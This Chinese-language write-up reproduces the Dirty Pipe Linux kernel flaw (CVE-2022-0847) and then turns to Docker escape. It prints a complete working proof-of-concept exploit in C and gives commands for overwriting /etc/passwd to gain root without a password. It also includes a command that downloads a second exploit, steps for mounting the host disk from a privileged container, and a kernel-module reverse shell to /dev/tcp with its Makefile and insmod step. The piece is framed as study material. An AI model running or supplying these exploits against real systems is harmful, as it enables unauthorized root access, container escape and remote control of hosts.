CVE-2022-0847-Linux权限提升漏洞复现
简介
新管道缓冲区结构的“flags”成员在 Linux 内核中的 copy_page_to_iter_pipe 和 push_pipe 函数中缺乏正确初始化的方式存在缺陷,因此可能包含陈旧的值。非特权本地用户可通过利用此漏洞,可覆盖重写任意可读文件中的数据,从而可将普通权限的用户提升到特权 root。CVE-2022-0847 的漏洞原理类似于 CVE-2016-5195 脏牛漏洞(Dirty Cow),但它更容易被利用。漏洞作者将此漏洞命名为“Dirty Pipe”。
影响版本
version >= 5.8 version < 5.16.11、5.15.25、5.10.102
参考文章
exp
/* SPDX-License-Identifier: GPL-2.0 */
/*
 * Copyright 2022 CM4all GmbH / IONOS SE
 *
 * author: Max Kellermann <max.kellermann@ionos.com>
 *
 * Proof-of-concept exploit for the Dirty Pipe
 * vulnerability (CVE-2022-0847) caused by an uninitialized
 * "pipe_buffer.flags" variable.  It demonstrates how to overwrite any
 * file contents in the page cache, even if the file is not permitted
 * to be written, immutable or on a read-only mount.
 *
 * This exploit requires Linux 5.8 or later; the code path was made
 * reachable by commit f6dd975583bd ("pipe: merge
 * anon_pipe_buf*_ops").  The commit did not introduce the bug, it was
 * there before, it just provided an easy way to exploit it.
 *
 * There are two major limitations of this exploit: the offset cannot
 * be on a page boundary (it needs to write one byte before the offset
 * to add a reference to this page to the pipe), and the write cannot
 * cross a page boundary.
 *
 * Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
 *
 * Further explanation: https://dirtypipe.cm4all.com/
 */

#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>

#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif

/**
 * Create a pipe where all "bufs" on the pipe_inode_info ring have the
 * PIPE_BUF_FLAG_CAN_MERGE flag set.
 */
static void prepare_pipe(int p[2])
{
	if (pipe(p)) abort();

	const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
	static char buffer[4096];

	/* fill the pipe completely; each pipe_buffer will now have
	   the PIPE_BUF_FLAG_CAN_MERGE flag */
	for (unsigned r = pipe_size; r > 0;) {
		unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
		write(p[1], buffer, n);
		r -= n;
	}

	/* drain the pipe, freeing all pipe_buffer instances (but
	   leaving the flags initialized) */
	for (unsigned r = pipe_size; r > 0;) {
		unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
		read(p[0], buffer, n);
		r -= n;
	}

	/* the pipe is now empty, and if somebody adds a new
	   pipe_buffer without initializing its "flags", the buffer
	   will be mergeable */
}

int main(int argc, char **argv)
{
	if (argc != 4) {
		fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
		return EXIT_FAILURE;
	}

	/* dumb command-line argument parser */
	const char *const path = argv[1];
	loff_t offset = strtoul(argv[2], NULL, 0);
	const char *const data = argv[3];
	const size_t data_size = strlen(data);

	if (offset % PAGE_SIZE == 0) {
		fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
		return EXIT_FAILURE;
	}

	const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
	const loff_t end_offset = offset + (loff_t)data_size;
	if (end_offset > next_page) {
		fprintf(stderr, "Sorry, cannot write across a page boundary\n");
		return EXIT_FAILURE;
	}

	/* open the input file and validate the specified offset */
	const int fd = open(path, O_RDONLY); // yes, read-only! :-)
	if (fd < 0) {
		perror("open failed");
		return EXIT_FAILURE;
	}

	struct stat st;
	if (fstat(fd, &st)) {
		perror("stat failed");
		return EXIT_FAILURE;
	}

	if (offset > st.st_size) {
		fprintf(stderr, "Offset is not inside the file\n");
		return EXIT_FAILURE;
	}

	if (end_offset > st.st_size) {
		fprintf(stderr, "Sorry, cannot enlarge the file\n");
		return EXIT_FAILURE;
	}

	/* create the pipe with all flags initialized with
	   PIPE_BUF_FLAG_CAN_MERGE */
	int p[2];
	prepare_pipe(p);

	/* splice one byte from before the specified offset into the
	   pipe; this will add a reference to the page cache, but
	   since copy_page_to_iter_pipe() does not initialize the
	   "flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
	--offset;
	ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
	if (nbytes < 0) {
		perror("splice failed");
		return EXIT_FAILURE;
	}
	if (nbytes == 0) {
		fprintf(stderr, "short splice\n");
		return EXIT_FAILURE;
	}

	/* the following write will not create a new pipe_buffer, but
	   will instead write into the page cache, because of the
	   PIPE_BUF_FLAG_CAN_MERGE flag */
	nbytes = write(p[1], data, data_size);
	if (nbytes < 0) {
		perror("write failed");
		return EXIT_FAILURE;
	}
	if ((size_t)nbytes < data_size) {
		fprintf(stderr, "short write\n");
		return EXIT_FAILURE;
	}

	printf("It worked!\n");
	return EXIT_SUCCESS;
}
利用思路
-
写入可以利用的文件,如
/etc/passwd和/root/.ssh*等gcc exp.c -o exp -std=c99 # 备份密码文件 cp /etc/passwd /tmp/passwd passwd_tmp=$(cat /etc/passwd|head) ./exp /etc/passwd 1 "${passwd_tmp/root:x/oot:}" echo -e "\n# 恢复原来的密码\nrm -rf /etc/passwd\nmv /tmp/passwd /etc/passwd" # 现在可以无需密码切换到root账号 su root -
写入带有sbin的可执行文件、
curl -O https://haxx.in/files/dirtypipez.c
find / -user root -perm /4000 2>/dev/null
./exp /usr/bin/chsh
新思路:Docker逃逸?
更换linux内核
由于虚拟机的linux内核是5.4,还不到漏洞要求的版本5.8,所以升级一下内核
查看内核版本以及架构
cat /proc/version
dpkg --print-architecture

下载需要的linux内核
https://kernel.ubuntu.com/~kernel-ppa/mainline
我这里下载的是/v5.10.5/amd64/
需要下载
linux-image-X.Y.Z-generic-*.deb
linux-modules-X.Y.Z-generic-.deb
升级内核并重启
sudo su
dpkg --install *.deb
reboot
重启之后再uname -a就是新的内核啦

build一个简单的镜像
我这里直接用的昨天打比赛用过的一个php镜像
FROM php:7.4.28-fpm-buster

LABEL Maintainer="yxxx"
ENV REFRESHED_AT 2022-03-14
ENV LANG C.UTF-8

RUN sed -i 's/http:\/\/security.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list
RUN sed -i 's/http:\/\/deb.debian.org/http:\/\/mirrors.163.com/g' /etc/apt/sources.list
RUN apt upgrade -y && \
    apt update -y && \
    apt install nginx -y

ENV DEBIAN_FRONTEND noninteractive
COPY index.php /var/www/html
COPY default.conf /etc/nginx/sites-available/default
COPY flag /flag

EXPOSE 80

CMD php-fpm -D && nginx -g 'daemon off;'
我们build之后run起来看看内核版本是多少

可以看到和宿主机是一样的内核版本
容器的内核与宿主内核共享,使⽤Namespace与Cgroups这两项技术,使容器内的资源与宿主机隔离,所以Linux内核产⽣的漏洞能导致容器逃逸。
Docker逃逸思路总结
特权模式启动容器
在docker run的时候以特权模式启动,也就是添加--privileged=true,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。
具体在复现的时候可以在云服务器上进行,vmware的磁盘挂载有点问题,能够得到权限但是提示类型不对挂载不了
mount: /test: unknown filesystem type 'LVM2_member'.
docker run -itd --name="test" --privileged=true c29d6dea3e62
docker exec -it test bash

fdisk -l
mount /dev/vda1 /mnt
ls -la /mnt

此时可以写入crontab或者写入ssh key等可以拿下主机的shell
Capability权限
关于Capability权限: 有时,打包在 Docker镜像中的应用程序/工具可能需要执行特权操作才能运行。例如,它可能需要将内核模块插入到 Docker 主机的内核中。在这种情况下,Docker 允许用户向容器添加额外的 Linux 功能(例如:SYS_MODULE权限)
可以使用如下命令查看docker的Cap权限
cat /proc/1/status | grep Cap
capsh --decode=00000000a80425fb
# or capsh --print

例如使用--privileged=true来启动容器就可以获得所有cap权限
SYS_MODULE
如果Docker有cap_sys_module权限,那么可以像linux kernel里面插入用户定义的恶意代码。(Docker容器共享linux kernel)
复现一下,首先查看docker中的kernel版本以及ip地址:
ip addr is used for reverse shell
[root@ddf4b2caad13 /]# uname -r
3.10.0-1160.45.1.el7.x86_64
[root@ddf4b2caad13 /]# ifconfig
172.17.0.2
然后使用对应kernel的make版本编译如下内核模块
write reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/172.17.0.2/4444 0>&1", NULL};

static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL};

static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
write Makefile
比如说我linux kernel版本是3.10.0-1160.45.1.el7.x86_64,那就得使用/usr/src/kernels/3.10.0-1160.45.1.el7.x86_64/
obj-m += reverse-shell.o
all:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
	make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
make

编译出来时下面这几个文件,其中reverse-shell.ko是我们想要的:

这时候想办法传到docker容器里面
getshell
dockers容器里面开启一个监听

另起一个shell,执行
insmod reverse-shell.ko
